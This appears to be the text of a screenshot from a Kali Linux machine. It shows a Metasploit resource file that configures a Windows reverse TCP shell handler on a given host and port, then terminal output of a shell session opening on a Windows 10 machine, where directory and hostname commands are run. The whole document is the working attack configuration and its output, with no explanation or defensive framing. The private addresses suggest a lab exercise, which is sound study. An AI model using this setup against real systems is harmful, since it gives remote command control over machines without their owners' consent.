 Open
rvtcp.msf
~/Desktop
Save
1 use multi/handler
2 set payload windows/shell_reverse_tcp
3 set lhost 10.81.23.100
4 set lport 3333
5 exploit
Plain Text
Tab Width: 8
Ln 1, Col 1
INS
root@kali: /home/kali
File Actions Edit View Help
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
[*] Processing /home/kali/Desktop/rvtcp.msf for ERB directives.
resource (/home/kali/Desktop/rvtcp.msf)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/Desktop/rvtcp.msf)> set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
resource (/home/kali/Desktop/rvtcp.msf)> set lhost 10.81.23.100
lhost => 10.81.23.100
resource (/home/kali/Desktop/rvtcp.msf)> set lport 3333
lport => 3333
resource (/home/kali/Desktop/rvtcp.msf)> exploit
[*] Started reverse TCP handler on 10.81.23.100:3333
[*] Command shell session 1 opened (10.81.23.100:3333 -> 192.168.23.150:49982) at 2023-12-05 10:41:16 -0500
Shell Banner:
Microsoft Windows [Version 10.0.19045.3693]
-----
E:\>cd /d C:
cd /d C:
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is E616-9657
Directory of C:\
12/07/2019 01:14 AM <DIR> PerfLogs
12/05/2023 04:52 PM <DIR> Program Files
12/04/2023 04:54 PM <DIR> Program Files (x86)
12/04/2023 06:24 PM <DIR> Users
12/05/2023 10:27 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 5,309,583,360 bytes free
C:\>hostname
hostname
DESKTOP-O6VN1RP
C:\>